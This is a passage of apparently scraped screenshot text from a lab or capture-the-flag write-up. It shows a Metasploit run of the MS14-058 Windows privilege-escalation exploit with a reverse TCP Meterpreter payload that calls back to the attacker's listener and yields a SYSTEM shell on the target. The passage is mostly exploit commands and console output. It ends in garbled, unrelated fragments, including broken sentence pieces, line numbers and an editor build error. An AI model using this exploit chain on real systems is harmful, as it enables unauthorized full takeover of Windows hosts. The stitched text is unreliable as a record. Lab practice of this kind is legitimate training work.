 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 3668 launched.
[*] Reflectively injecting the DLL into 3668...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 3 opened (10.10.14.19:4444 → 10.10.10.15:1048) at 2023-02-24 14:24:16 -0500
meterpreter > shell
Process 3932 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>
ppr_flatten_rec
Yes The target
appears to be vulnerable.
are giving me a
shell
153
154 ![](2023-02-24-14-22-14.png)
155
156
OUTPUT ... Tasks
Error: there is no registered task type
'cppbuild'. Did you miss installing an extension
that provides a corresponding task provider?
TIMELINE